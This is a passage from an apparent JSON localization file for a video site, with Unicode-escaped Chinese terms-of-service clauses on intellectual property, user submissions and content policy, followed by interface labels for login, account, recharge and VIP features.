\u77e5\u8bc6\u4ea7\u6743<\/p><p>\u9664\u7528\u6237\u63d0\u4ea4\u4e4b\u5916\u7684{:site_url}\u4e0a\u7684\u5185\u5bb9\uff0c\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u6587\u5b57\u3001\u8f6f\u4ef6\u3001\u811a\u672c\u3001\u56fe\u5f62\u3001\u97f3\u4e50\u3001\u89c6\u9891\u3001\u7167\u7247\u3001\u58f0\u97f3\u3001\u4e92\u52a8\u529f\u80fd\u548c\u5176\u4e2d\u5305\u542b\u7684\u5546\u6807\u3001\u670d\u52a1\u6807\u8bb0\u548c\u6807\u5fd7\uff0c\u5747\u4e3a{:site_url}\u6240\u6709\u6216\u8bb8\u53ef\uff0c\u53d7\u7f8e\u56fd\u3001\u52a0\u62ff\u5927\u548c\u5916\u56fd\u6cd5\u5f8b\u53ca\u56fd\u9645\u516c\u7ea6\u7684\u7248\u6743\u548c\u5176\u4ed6\u77e5\u8bc6\u4ea7\u6743\u4fdd\u62a4\u3002\u7f51\u7ad9\u4e0a\u7684\u5185\u5bb9\u4ec5\u4f9b\u60a8\u4fe1\u606f\u548c\u4e2a\u4eba\u4f7f\u7528\uff0c\u9664\u975e\u5728\u6b64\u660e\u786e\u5141\u8bb8\uff0c\u5426\u5219\u4e0d\u5f97\u7528\u4e8e\u4efb\u4f55\u5176\u4ed6\u76ee\u7684\uff0c\u5305\u62ec\u5bf9\u4e8e\u900f\u8fc7\u7f51\u7ad9\u83b7\u5f97\u7684\u7b2c\u4e09\u65b9\u7528\u6237\u63d0\u4ea4\u7684\u4efb\u4f55\u5546\u4e1a\u76ee\u7684\u7684\u4f7f\u7528\u3001\u8907\u88fd\u548c\/\u6216\u5206\u53d1\u3002\u5982\u679c\u60a8\u4e0b\u8f7d\u6216\u6253\u5370\u5185\u5bb9\u7684\u526f\u672c\u4ee5\u4fbf\u4e2a\u4eba\u4f7f\u7528\uff0c\u5219\u5fc5\u987b\u4fdd\u7559\u5176\u4e2d\u5305\u542b\u7684\u6240\u6709\u7248\u6743\u548c\u5176\u4ed6\u4e13\u6709\u901a\u77e5\u3002\u60a8\u540c\u610f\u4e0d\u5f97\u7981\u7528\u3001\u89c4\u907f\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u5e72\u6270{:site_url}\u7684\u5b89\u5168\u76f8\u5173\u529f\u80fd\uff0c\u6216\u9632\u6b62\u6216\u9650\u5236{:site_url}\u7f51\u7ad9\u6216\u5176\u4e2d\u7684\u5185\u5bb9\u7684\u4f7f\u7528\uff0c\u6216\u5b9e\u65bd\u5bf9{:site_url}\u7f51\u7ad9\u6216\u5176\u4e2d\u7684\u5185\u5bb9\u7684\u4f7f\u7528\u9650\u5236\u3002<\/p><p>6. \u7528\u6237\u63d0\u4ea4<\/p><p>{:site_url}\u5141\u8bb8\u63d0\u4ea4\u89c6\u9891\u548c\u5176\u4ed6\u901a\u4fe1\uff0c\u4ee5\u53ca\u4e3b\u529e\u3001\u5206\u4eab\u548c\u53d1\u5e03\u6b64\u7c7b\u7528\u6237\u63d0\u4ea4\u3002\u60a8\u7406\u89e3\u65e0\u8bba\u6b64\u7c7b\u7528\u6237\u63d0\u4ea4\u662f\u5426\u53d1\u5e03\u548c\/\u6216\u4e0a\u4f20\uff0c{:site_url}\u4e0d\u4fdd\u8bc1\u5bf9\u4efb\u4f55\u63d0\u4ea4\u7684\u4fdd\u5bc6\u6027\u3002<\/p><p>\u5728\u63d0\u4ea4\u6750\u6599\uff08\u89c6\u9891\u6216\u5176\u4ed6\u901a\u4fe1\uff09\u65f6\uff0c\u60a8\u8fdb\u4e00\u6b65\u540c\u610f\u4e0d\u5f97\uff1a<\/p><p>\u63d0\u4ea4\u53d7\u7248\u6743\u4fdd\u62a4\u3001\u53d7\u5546\u4e1a\u79d8\u5bc6\u4fdd\u62a4\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u53d7\u7b2c\u4e09\u65b9\u6240\u6709\u6743\u5229\u4fdd\u62a4\uff08\u5305\u62ec\u9690\u79c1\u548c\u516c\u4f17\u5f62\u8c61\u6743\u5229\uff09\uff0c\u9664\u975e\u60a8\u662f\u8fd9\u4e9b\u6743\u5229\u7684\u6240\u6709\u8005\u6216\u5df2\u7ecf\u5f97\u5230\u5408\u6cd5\u6240\u6709\u8005\u7684\u8bb8\u53ef\uff0c\u4ee5\u4fbf\u53d1\u5e03\u6750\u6599\u5e76\u6388\u4e88{:site_url}\u5728\u6b64\u6388\u4e88\u7684\u6240\u6709\u8bb8\u53ef\u6743\u5229\uff1b\u53d1\u5e03\u53ef\u80fd\u635f\u574f{:site_url}\u6216\u4efb\u4f55\u7b2c\u4e09\u65b9\u7684\u865a\u5047\u6216\u8bef\u5bfc\u6027\u9648\u8ff0\uff1b\u63d0\u4ea4\u6deb\u79fd\u3001\u975e\u6cd5\u3001\u8fdd\u6cd5\u3001\u8bfd\u8c24\u3001\u8bfd\u8c24\u3001\u9a9a\u6270\u3001\u4ec7\u6068\u3001\u79cd\u65cf\u6216\u6c11\u65cf\u5192\u72af\u6216\u9f13\u52b1\u884c\u4e3a\uff0c\u53ef\u80fd\u88ab\u89c6\u4e3a\u5211\u4e8b\u72af\u7f6a\u3001\u5bfc\u81f4\u6c11\u4e8b\u8d23\u4efb\u3001\u8fdd\u53cd\u4efb\u4f55\u6cd5\u5f8b\u6216\u5176\u4ed6\u4e0d\u5f53\u884c\u4e3a\uff1b\u53d1\u5e03\u5e7f\u544a\u6216\u5546\u4e1a\u62db\u63fd\uff1b\u5192\u5145\u4ed6\u4eba\u3002<\/p><p>{:site_url}\u4e0d\u62e5\u62a4\u4efb\u4f55\u7528\u6237\u63d0\u4ea4\u6216\u5176\u4e2d\u8868\u8fbe\u7684\u4efb\u4f55\u610f\u89c1\u3001\u5efa\u8bae\u6216\u5efa\u8bae\uff0c\u5e76\u660e\u786e\u58f0\u660e\u5728\u7528\u6237\u63d0\u4ea4\u65b9\u9762\u7684\u4efb\u4f55\u548c\u6240\u6709\u8d23\u4efb\u3002{:site_url}\u4e0d\u5141\u8bb8\u5176\u7f51\u7ad9\u4e0a\u5b58\u5728\u4fb5\u72af\u7248\u6743\u7684\u6d3b\u52a8\u548c\u4fb5\u72af\u77e5\u8bc6\u4ea7\u6743\u7684\u884c\u4e3a\uff0c\u5e76\u4e14\u5982\u679c\u6709\u9002\u5f53\u901a\u77e5\u8868\u660e\u6b64\u7c7b\u5185\u5bb9\u6216\u7528\u6237\u63d0\u4ea4\u4fb5\u72af\u4e86\u4ed6\u4eba\u7684\u77e5\u8bc6\u4ea7\u6743\uff0c{:site_url}\u5c06\u5220\u9664\u6240\u6709\u76f8\u5173\u5185\u5bb9\u548c\u7528\u6237\u63d0\u4ea4\u3002{:site_url}\u4fdd\u7559\u672a\u4e8b\u5148\u901a\u77e5\u6216\u5ef6\u8fdf\u5220\u9664\u5185\u5bb9\u548c\u7528\u6237\u63d0\u4ea4\u7684\u6743\u5229\u3002\u5982\u679c\u786e\u5b9a\u67d0\u7528\u6237\u4fb5\u72af\u4e86\u77e5\u8bc6\u4ea7\u6743\uff0c{:site_url}\u4e5f\u5c06\u7ec8\u6b62\u8be5\u7528\u6237\u5bf9\u5176\u7f51\u7ad9\u7684\u8bbf\u95ee\u3002\u5118\u7ba1\u63a5\u53d7\u8272\u60c5\u548c\u6210\u4eba\u5185\u5bb9\uff0c\u4f46{:site_url}\u4e5f\u4fdd\u7559\u62e5\u6709\u5728\u5176\u72ec\u7acb\u4e14\u81ea\u7531\u7684\u88c1\u91cf\u6743\u4e2d\u51b3\u5b9a\u7684\u6743\u5229\uff0c\u5373\u662f\u5426\u9002\u5408\u5e76\u9075\u5b88\u8fd9\u4e9b\u670d\u52a1\u6761\u6b3e\u7684\u5185\u5bb9\uff0c\u4ee5\u5904\u7f5a\u4fb5\u72af\u7248\u6743\u548c\u8fdd\u53cd\u77e5\u8bc6\u4ea7\u6743\u6cd5\u7684\u884c\u4e3a\uff0c\u5982\u6deb\u79fd\u6216\u8bfd\u8c24\u6750\u6599\u6216\u8fc7\u5ea6\u957f\u5ea6\u3002{:site_url}\u53ef\u968f\u65f6\u5220\u9664\u6b64\u7c7b\u7528\u6237\u63d0\u4ea4\u548c\/\u6216\u7ec8\u6b62\u7528\u6237\u7684\u8bbf\u95ee\uff0c\u5e76\u4e14\u6bcb\u9700\u4e8b\u5148\u901a\u77e5\u4e14\u5b8c\u5168\u81ea\u4e3b\u3002<\/p><p>\u60a8\u7406\u89e3\u5e76\u627f\u8ba4\uff0c\u5728\u4f7f\u7528{:site_url}\u65f6\uff0c\u60a8\u5c06\u63a5\u89e6\u6765\u81ea\u5404\u79cd\u6765\u6e90\u7684\u7528\u6237\u63d0\u4ea4\uff0c{:site_url}\u5bf9\u6b64\u4e0d\u627f\u62c5\u51c6\u786e\u6027\u3001\u6709\u7528\u6027\u3001\u5b89\u5168\u6027\u6216\u77e5\u8bc6\u4ea7\u6743\u6743\u5229\u7684\u8d23\u4efb\u3002\u60a8\u8fdb\u4e00\u6b65\u7406\u89e3\u5e76\u627f\u8ba4\uff0c\u60a8\u53ef\u80fd\u4f1a\u63a5\u89e6\u5230\u4e0d\u51c6\u786e\u3001\u5192\u72af\u3001\u6deb\u79fd\u6216\u4ee4\u4eba\u53cd\u611f\u7684\u7528\u6237\u63d0\u4ea4\uff0c\u5e76\u540c\u610f\u653e\u5f03\uff0c\u5e76\u5728\u6b64\u653e\u5f03\u60a8\u5bf9{:site_url}\u53ef\u80fd\u5bf9\u6b64\u63d0\u51fa\u7684\u4efb\u4f55\u6cd5\u5f8b\u6216\u516c\u5e73\u6743\u5229\u6216\u6551\u6d4e\uff0c\u5e76\u540c\u610f\u8d54\u507f\u5e76\u4f7f{:site_url}\u3001\u5176\u6240\u6709\u8005\u3001\u9644\u5c5e\u516c\u53f8\u3001\u8fd0\u8425\u5546\u548c\/\u6216\u8bb8\u53ef\u65b9\u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185\u514d\u53d7\u6709\u5173\u60a8\u4f7f\u7528\u7f51\u7ad9\u7684\u6240\u6709\u4e8b\u9879\u7684\u8d23\u4efb\u3002<\/p><p>\u60a8\u540c\u610f{:site_url}\u53ef\u80fd\u62e5\u6709\u5728\u5176\u81ea\u884c\u51b3\u5b9a\u7684\u6743\u5229\uff0c\u62d2\u7edd\u53d1\u5e03\u3001\u5220\u9664\u6216\u963b\u6b62\u8bbf\u95ee\u901a\u8fc7\u7f51\u7ad9\u6216\u4efb\u4f55\u5176\u4ed6{:site_url}\u7f51\u7edc\u6216\u670d\u52a1\u63d0\u4f9b\u7684\u4efb\u4f55\u7528\u6237\u63d0\u4ea4\u3002\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u57fa\u4e8e\u4efb\u4f55\u539f\u56e0\uff0c\u6216\u65e0\u8bba\u6709\u65e0\u901a\u77e5\uff0c{:site_url}\u5747\u6709\u6743\u81ea\u884c\u51b3\u5b9a\u62d2\u7edd\u53d1\u5e03\u3001\u5220\u9664\u6216\u963b\u6b62\u901a\u8fc7\u7f51\u7ad9\u7684\u4efb\u4f55\u7528\u6237\u63d0\u4ea4\uff0c\u6216\u65e0\u9700\u901a\u77e5\u5e76\u5168\u6743\u81ea\u884c\u51b3\u5b9a\u3002<\/p><p>{:site_url}\u4e3a\u5176\u7528\u6237\u63d0\u4f9b\u7f51\u7ad9\u670d\u52a1\u3002\u4f46\u662f\uff0c{:site_url}\u5bf9\u76d1\u63a7{:site_url}\u670d\u52a1\u4e2d\u4e0d\u5f53\u5185\u5bb9\u6216\u884c\u4e3a\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u4f46\u662f\uff0c\u5982\u679c{:site_url}\u5728\u5176\u552f\u4e00\u914c\u60c5\u51b3\u5b9a\uff0c\u9009\u62e9\u76d1\u63a7{:site_url}\u670d\u52a1\uff0c\u5219{:site_url}\u5bf9\u5185\u5bb9\u4e0d\u627f\u62c5\u8d23\u4efb\uff0c\u4e0d\u8d1f\u4fee\u6539\u6216\u5220\u9664\u4efb\u4f55\u4e0d\u9002\u5f53\u5185\u5bb9\u7684\u4e49\u52a1\uff0c\u5e76\u4e0d\u627f\u62c5\u63d0\u4f9b\u4efb\u4f55\u4e0d\u5f53\u5185\u5bb9\u7684\u7528\u6237\u884c\u4e3a\u7684\u8d23\u4efb\u3002{:site_url}\u53ef\u4ee5\u5ba1\u67e5\u5e76\u5220\u9664\u4efb\u4f55\u7528\u6237\u63d0\u4ea4\uff0c\u5982\u679c\u6839\u636e\u5176\u552f\u4e00\u5224\u65ad\uff0c\u8be5\u7528\u6237\u63d0\u4ea4\u8fdd\u53cd\u672c\u534f\u8bae\u6216\u53ef\u80fd\u5177\u6709\u5192\u72af\u6027\u6216\u8fdd\u6cd5\uff0c\u6216\u4fb5\u72af\u6743\u5229\uff0c\u4f24\u5bb3\u6216\u5a01\u80c1\u4e0e\u7f51\u7ad9\u65e0\u5173\u7684\u4efb\u4f55\u7528\u6237\u6216\u4eba\u7684\u5b89\u5168\uff08\u7edf\u79f0\u4e3a\u201c\u4e0d\u9002\u5f53\u7528\u6237\u63d0\u4ea4\u201d\uff09\u3002\u60a8\u5b8c\u5168\u8d1f\u8d23\u5728\u7f51\u7ad9\u4e0a\u663e\u793a\u7684\u7528\u6237\u63d0\u4ea4\uff0c\u6216\u901a\u8fc7\u7f51\u7ad9\u63d0\u4f9b\u7ed9\u4efb\u4f55\u7b2c\u4e09\u65b9\u7f51\u7ad9\u901a\u8fc7\u7f51\u7ad9\u63d0\u4f9b\u7684\u5d4c\u5165\u5f0f\u64ad\u653e\u5668\uff0c\u6216\u60a8\u4f20\u8f93\u6216\u4e0e\u5176\u4ed6\u7528\u6237\u6216\u65e0\u5173\u7684\u7b2c\u4e09\u65b9\u5206\u4eab\u7684\u4efb\u4f55\u6750\u6599\u6216\u4fe1\u606f\u3002<\/p><p>\u60a8\u8fdb\u4e00\u6b65\u7406\u89e3\u3001\u627f\u8ba4\u3001\u540c\u610f\u5e76\u7279\u522b\u6388\u6743{:site_url}\u53ef\u4ee5\u4f7f\u7528\u3001\u91cd\u8907\u4f7f\u7528\u3001\u53d1\u5e03\u3001\u53d1\u5e03\u6216\u4e0a\u4f20\u4efb\u4f55\u7528\u6237\u63d0\u4ea4\u5728{:site_url}\u62e5\u6709\u6216\u63a7\u5236\u7684\u4efb\u4f55\u5176\u4ed6\u7f51\u7ad9\u4e0a\uff0c\u6216\u5728\u4efb\u4f55\u7f51\u7ad9\u4e0a\uff0c\u5176\u4e0e{:site_url}\u5bf9\u4e8e\u7528\u6237\u63d0\u4ea4\u5185\u5bb9\u6216\u8d5e\u52a9\u4e0a\u4f20\u7684\u89c4\u5b9a\u8fdb\u884c\u534f\u8bae\u3002\u6b64\u5916\uff0c\u7528\u6237\u63d0\u4ea4\u88ab\u8ba4\u4e3a\u5305\u62ec\u4efb\u4f55\u8d5e\u52a9\u6216\u5176\u4ed6\u54c1\u724c\u4e0a\u4f20\u7684\u89c6\u9891\u3002{:site_url}\u4fdd\u7559\u6839\u636e\u5176\u81ea\u884c\u51b3\u5b9a\u6765\u786e\u5b9a\u57fa\u51c6\uff0c\u5171\u4eab\u7528\u6237\u63d0\u4ea4\u6216\u4e0a\u4f20\u7684\u89c6\u9891\u4e0e\u5176\u4ed6\u7f51\u7ad9\uff08\u8bc4\u7ea7\u3001\u89c2\u770b\u6b21\u6570\u3001\u7528\u6237\u8bc4\u8bba\u7b49\uff09\u7684\u6743\u5229\u3002<\/p><p>7. \u653f\u7b56<\/p><p>{:site_url}\u9075\u5b88\u4e0e\u4efb\u4f55\u975e\u6cd5\u5185\u5bb9\u6709\u5173\u7684\u96f6\u5bb9\u5fcd\u653f\u7b56\u3002\u513f\u7ae5\u8272\u60c5\u3001\u517d\u4ea4\u3001\u5f3a\u59e6\u3001\u9177\u5211\u3001\u6740\u4eba\u548c\/\u6216\u4efb\u4f55\u5176\u4ed6\u5f62\u5f0f\u7684\u6deb\u79fd\u548c\/\u6216\u975e\u6cd5\u6750\u6599\u4e0d\u5f97\u7531{:site_url}\u5bb9\u5fcd\u3002{:site_url}\u4e0d\u5e94\u5bb9\u5fcd\u513f\u7ae5\u8272\u60c5\uff0c\u5e76\u5c06\u4e0e\u5bfb\u627e\u88fd\u9020\u513f\u7ae5\u8272\u60c5\u8005\u7684\u6240\u6709\u653f\u5e9c\u673a\u6784\u5408\u4f5c\u3002<\/p><p>8. \u4fdd\u8bc1<\/p><p>\u60a8\u58f0\u660e\u5e76\u4fdd\u8bc1\u60a8\u5411{:site_url}\u63d0\u4f9b\u7684\u6240\u6709\u4fe1\u606f\uff0c\u4ee5\u53c2\u4e0e{:site_url}\u7f51\u7ad9\uff0c\u5747\u4e3a\u51c6\u786e\u4e14\u5f53\u524d\uff0c\u5e76\u4e14\u60a8\u5177\u6709\u8fdb\u5165\u672c\u534f\u8bae\u5e76\u6267\u884c\u672c\u534f\u8bae\u6240\u8981\u6c42\u7684\u884c\u4e3a\u6240\u5fc5\u9700\u7684\u6240\u6709\u6743\u5229\u3001\u6743\u529b\u548c\u6388\u6743\u3002<\/p><p>\u4f5c\u4e3a\u4f7f\u7528{:site_url}\u7684\u6761\u4ef6\uff0c\u60a8\u5fc5\u987b\u540c\u610f{:site_url}\u9690\u79c1\u653f\u7b56\u53ca\u5176\u4fee\u6539\u6761\u6b3e\u3002\u60a8\u627f\u8ba4\u5e76\u540c\u610f\uff0c\u7f51\u7ad9\u7684\u6280\u672f\u5904\u7406\u548c\u4f20\u8f93\uff0c\u5305\u62ec\u60a8\u7684\u7528\u6237\u63d0\u4ea4\uff0c\u53ef\u80fd\u6d89\u53ca\u5728\u5404\u79cd\u7f51\u7edc\u4e0a\u7684\u4f20\u8f93\uff1b\u4ee5\u53ca\u6839\u636e\u8fde\u63a5\u7f51\u7edc\u6216\u8bbe\u5907\u7684\u6280\u672f\u8981\u6c42\u8fdb\u884c\u7684\u66f4\u6539\u3002\u60a8\u8fdb\u4e00\u6b65\u627f\u8ba4\u5e76\u540c\u610f\uff0c\u7531{:site_url}\u6536\u96c6\u548c\u7ef4\u62a4\u7684\u5176\u4ed6\u4e0e\u5176\u7528\u6237\u6709\u5173\u7684\u6570\u636e\u53ef\u80fd\u6839\u636e{:site_url}\u9690\u79c1\u653f\u7b56\u62ab\u9732\u3002<\/p><p>9. \u8f6c\u8ba9<\/p><p>\u6b64\u5904\u5305\u542b\u7684\u6761\u6b3e\u548c\u6761\u4ef6\u4ee5\u53ca\u5728\u6b64\u4e0b\u6388\u4e88\u7684\u6240\u6709\u6743\u5229\u548c\u8bb8\u53ef\uff0c\u53ef\u80fd\u4e0d\u5f97\u7531\u60a8\u8f6c\u8ba9\u6216\u5206\u914d\uff0c\u4f46{:site_url}\u53ef\u4ee5\u65e0\u9650\u5236\u5730\u8fdb\u884c\u5206\u914d\u3002<\/p><p>\u5982\u679c\u672c\u534f\u8bae\u7684\u4efb\u4f55\u6761\u6b3e\u3001\u6761\u6b3e\u6216\u89c4\u5b9a\u7531\u6709\u7ba1\u8f96\u6743\u7684\u6cd5\u9662\u88c1\u5b9a\u65e0\u6548\u6216\u4e0d\u53ef\u6267\u884c\uff0c\u5219\u8be5\u65e0\u6548\u6027\u4e0d\u5f71\u54cd\u4efb\u4f55\u6761\u6b3e\u3001\u6761\u6b3e\u6216\u89c4\u5b9a\u7684\u6709\u6548\u6027\u6216\u8fd0\u4f5c\uff0c\u5e76\u4e14\u8be5\u65e0\u6548\u6761\u6b3e\u3001\u6761\u6b3e\u6216\u89c4\u5b9a\u5e94\u88ab\u89c6\u4e3a\u4ece\u672c\u534f\u8bae\u4e2d\u5206\u79bb\u3002<\/p>","video_collection":"\u89c6\u9891\u6536\u85cf","video_playback_issue":"\u5982\u679c\u65e0\u6cd5\u64ad\u653e\u8bf7\u91cd\u65b0\u5237\u65b0\u9875\u9762\uff0c\u6216\u8005\u5207\u6362\u7ebf\u8def\uff0c\u89c6\u9891\u52a0\u8f7d\u901f\u5ea6\u8ddf\u7f51\u901f\u6709\u5173\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85\u51e0\u79d2\u949f\u3002","\u79ef\u5206\u4e0d\u591f\uff0c\u65e0\u6cd5\u5347\u7ea7":"\u79ef\u5206\u4e0d\u591f\uff0c\u8bf7\u5148\u8d2d\u4e70\u5361\u5bc6\u5145\u503c","\u53c2\u6570\u9519\u8bef":"\u53c2\u6570\u9519\u8bef","en":"English","zh-tw":"\u7e41\u4f53\u4e2d\u6587","zh-cn":"\u7b80\u4f53\u4e2d\u6587","ja":"\u65e5\u672c\u8bed","hot":"\u70ed\u95e8","new":"\u6700\u65b0","more":"\u66f4\u591a","out":"\u51fa\u7089","page_num":"\u7b2c{:num}\u9875","latest":"\u6700\u65b0","recommended":"\u63a8\u8350","recently_updated":"\u6700\u8fd1\u66f4\u65b0","this_week":"\u672c\u5468","friendship_link":"\u53cb\u60c5\u94fe\u63a5","category":"\u5206\u7c7b","hotest":"\u6700\u9ad8\u4eba\u6c14","highest_score":"\u6700\u9ad8\u8bc4\u5206","most_like":"\u6700\u591a\u70b9\u8b9a","search_result":"\u641c\u7d22\u7ed3\u679c","or":"\u6216","bug_report":"\u95ee\u9898\u53cd\u9988","page_url":"\u9875\u9762\u5730\u5740","submit":"\u63d0\u4ea4","you_may_also_like":"\u731c\u4f60\u559c\u6b22","gbook_comment":"\u6c42\u7247\u7559\u8a00","page":"\u9875","last_page":"\u6700\u540e","first_page":"\u9996\u9875","previous_art":"\u4e0a\u4e00\u7bc7","next_art":"\u4e0b\u4e00\u7bc7","album":"\u56fe\u7247","num_of_albums":"\u7ec4\u56fe\u7247","novel":"\u5c0f\u8bf4","num_of_novels":"\u7bc7\u5c0f\u8bf4","confirm_to":"\u786e\u5b9a\u8981","record?":"\u8bb0\u5f55\u5417?","cancel":"\u53d6\u6d88","notice":"\u63d0\u793a","delete_fail":"\u5220\u9664\u5931\u8d25","no_content":"\u6682\u65e0\u5185\u5bb9","at_least_choose_one_record":"\u8bf7\u81f3\u5c11\u9009\u62e9\u4e00\u4e2a\u6570\u636e","successfully_copied":"\u8907\u88fd\u6210\u529f","rank":"\u6392\u884c\u699c","free":"\u514d\u8d39","search_button_text":"\u641c\u7d22","download_app":"\u4e0b\u8f7dAPP","share":"\u5206\u4eab","search_result_of_keyword":"{:keyword}\u7684\u641c\u7d22\u7ed3\u679c","write_your_comment":"\u5199\u4e0b\u4f60\u7684\u8bc4\u8bba","publish":"\u53d1\u4f48","wn_confirm":"\u786e\u8ba4","report":"\u53cd\u9988","customer_service":"\u5ba2\u670d","back_to_top":"\u56de\u9876\u90e8","you_may_like":"\u731c\u4f60\u559c\u6b22","remove_from_favorites":"\u53d6\u6d88\u6536\u85cf","system_notice":"\u7cfb\u7edf\u63d0\u793a","dear_user":"\u4eb2\u7231\u7684\u7528\u6237","page_auto_reload":"\u9875\u9762\u81ea\u52a8\u8df3\u8f6c","waiting_time":"\u7b49\u5f85\u65f6\u95f4","is_temporarily_not_available":"\u6682\u65f6\u672a\u80fd\u64ad\u653e","save":"\u4fdd\u5b58","previous_page":"\u4e0a\u4e00\u9875","next_page":"\u4e0b\u4e00\u9875","loading":"\u52a0\u8f7d\u4e2d","buy":"\u8d2d\u4e70","time":"\u65f6\u95f4","select_all":"\u5168\u9009","select_invert":"\u53cd\u9009","delete":"\u5220\u9664","clear":"\u6e05\u7a7a","confirm":"\u786e\u5b9a","verification_code":"\u9a8c\u8bc1\u7801","no_record":"\u6682\u65e0\u6570\u636e","actor":"\u6f14\u5458","actor_works":"\u6f14\u8fc7\u7684\u4f5c\u54c1","dob":"\u751f\u65e5","zodiac":"\u661f\u5ea7","height":"\u8eab\u9ad8","weight":"\u4f53\u91cd","area":"\u5730\u533a","topic":"\u4e13\u9898","video_topic":"\u5f71\u7247\u4e13\u9898","hot_topic":"\u70ed\u95e8\u5408\u96c6","logout":"\u9000\u51fa\u8d26\u53f7","login":"\u767b\u5f55\u8d26\u53f7","register":"\u6ce8\u518c","username":"\u7528\u6237\u540d","password":"\u5bc6\u7801","my_account":"\u6211\u7684\u4e3b\u9875","my_favorite":"\u6211\u7684\u6536\u85cf","play_history":"\u64ad\u653e\u5386\u53f2","recharge_center":"\u5145\u503c\u4e2d\u5fc3","promote":"\u63a8\u5e7f","recharge":"\u5145\u503c","login_to_continue":"\u767b\u5f55\u4ee5\u7ee7\u7eed","confirm_password":"\u786e\u8ba4\u5bc6\u7801","forgot_password":"\u5fd8\u8bb0\u5bc6\u7801","resend_verification_code":"\u91cd\u53d1\u9a8c\u8bc1\u7801","register_for_free":"\u514d\u8d39\u6ce8\u518c","email_address":"Email\u5730\u5740","already_had_account":"\u5df2\u6709\u8d26\u53f7","login_first":"\u8bf7\u5148\u767b\u5f55","successfully_added_to_favorite":"\u6536\u85cf\u6210\u529f","already_added_to_favorite":"\u5df2\u6536\u85cf,\u65e0\u9700\u91cd\u590d\u6536\u85cf\uff01","user_center":"\u4f1a\u5458\u4e2d\u5fc3","user_settings":"\u8bbe\u7f6e","change_password":"\u66f4\u6539\u5bc6\u7801","user_upgrade":"\u7528\u6237\u5347\u7ea7","card":"\u5361\u5bc6","card_number":"\u5361\u53f7","successfully_recharged":"\u5145\u503c\u6210\u529f","card_password":"\u5145\u503c\u5bc6\u7801","buy_card":"\u8d2d\u4e70\u5361\u5bc6","recharge_by_card":"\u5361\u5bc6\u5145\u503c","recharge_by_card_description":"\u8bf7\u8f93\u516516\u4f4d\u5361\u53f7\uff0c\u4ee5\u53ca8\u4f4d\u5bc6\u7801\uff0c\u7136\u540e\u70b9\u51fb\u5145\u503c\u5373\u53ef","please_enter_card_no":"\u8bf7\u8f93\u5165\u5145\u503c\u5361\u53f7","please_enter_card_password":"\u8bf7\u8f93\u5165\u5145\u503c\u5bc6\u7801","confirm_to_use_card":"\u786e\u5b9a\u8981\u4f7f\u7528\u5145\u503c\u5361\u5145\u503c\u5417\uff1f","original_price":"\u539f\u4ef7","confirm_to_spend":"\u786e\u5b9a\u8981\u82b1\u8d39","upgreade_to":"\u5347\u7ea7\u7232","vip_period_day":"\u5305\u5929","vip_period_week":"\u5305\u5468","vip_period_month":"\u5305\u6708","vip_period_year":"\u5305\u5e74","expired_at":"\u5230\u671f\u4e8e","credit":"\u79ef\u5206","password_must_be_at_least_6_characters":"\u5bc6\u7801\u957f\u5ea6\u6700\u5c11\u9700\u8981 6 \u4f4d\uff0c\u8bf7\u5c3d\u91cf\u4e0d\u8981\u4f7f\u7528\u8fc7\u4e8e\u7b80\u5355\u7684\u5bc6\u7801\u3002\u4e0d\u4fee\u6539\u8bf7\u7559\u7a7a","current_password":"\u5f53\u524d\u5bc6\u7801","new_password":"\u65b0\u5bc6\u7801","confirm_new_password":"\u65b0\u5bc6\u7801\u786e\u8ba4","find_password_question":"\u627e\u56de\u95ee\u9898","find_password_answer":"\u627e\u56de\u7b54\u6848","edit":"\u4fee\u6539","invalid_parameters":"\u53c2\u6570\u9519\u8bef","confirm_change_password":"\u786e\u8ba4\u89e3\u9664\u7ed1\u5b9a\u5417\uff1f\u6b64\u64cd\u4f5c\u4e0d\u53ef\u6062\u590d\uff1f","upgrade_to_vip":"\u5f00\u901aVIP","add_to_favorite":"\u6536\u85cf","personal_center":"\u4e2a\u4eba\u4e2d\u5fc3","my_profile":"\u6211\u7684\u8d44\u6599","basic_info":"\u57fa\u672c\u8d44\u6599","edit_info":"\u4fee\u6539\u4fe1\u606f","my_permissions":"\u6211\u7684\u6743\u9650","nickname":"\u6635\u79f0","member_group":"\u6240\u5c5e\u4f1a\u5458\u7ec4","account_points":"\u8d26\u6237\u79ef\u5206","membership_period":"\u4f1a\u5458\u671f\u9650","qq_number":"QQ\u53f7\u7801","registration_time":"\u6ce8\u518c\u65f6\u95f4","last_login":"\u4e0a\u6b21\u767b\u5f55","login_count":"\u767b\u5f55\u6b21\u6570","login_ip":"\u767b\u9646IP","login_time":"\u767b\u9646\u65f6\u95f4","not_provided":"\u672a\u586b\u5199","permanent":"\u6c38\u4e45\u6709\u6548","enter_nickname":"\u8bf7\u8f93\u5165\u6635\u79f0","old_password":"\u539f\u59cb\u5bc6\u7801","enter_old_password":"\u8bf7\u8f93\u5165\u539f\u59cb\u5bc6\u7801","enter_new_password":"\u8bf7\u8f93\u5165\u65b0\u5bc6\u7801","repeat_password":"\u91cd\u590d\u65b0\u5bc6\u7801","repeat_new_password":"\u8bf7\u91cd\u590d\u65b0\u5bc6\u7801","enter_qq_number":"\u8bf7\u8f93\u5165QQ\u53f7","email":"\u90ae\u7bb1","unbind_email":"\u89e3\u7ed1\u90ae\u7bb1","confirm_to_unbind":"\u786e\u8ba4\u89e3\u9664\u7ed1\u5b9a\u5417\uff1f\u6b64\u64cd\u4f5c\u4e0d\u53ef\u6062\u590d\uff1f","bind_email":"\u7ed1\u5b9a\u90ae\u7bb1","enter_email":"\u8bf7\u8f93\u5165\u90ae\u7bb1","bind":"\u7ed1\u5b9a","phone":"\u624b\u673a","unbind_phone":"\u89e3\u7ed1\u624b\u673a","enter_phone_number":"\u8bf7\u8f93\u5165\u624b\u673a\u53f7","bind_phone":"\u7ed1\u5b9a\u624b\u673a","security_question":"\u5bc6\u4fdd\u95ee\u9898","enter_security_question":"\u8bf7\u8f93\u5165\u60a8\u7684\u5bc6\u4fdd\u95ee\u9898","security_answer":"\u5bc6\u4fdd\u7b54\u6848","enter_security_answer":"\u8bf7\u8f93\u5165\u60a8\u7684\u5bc6\u4fdd\u7b54\u6848","wrong_param":"\u53c2\u6570\u9519\u8bef","validity":"\u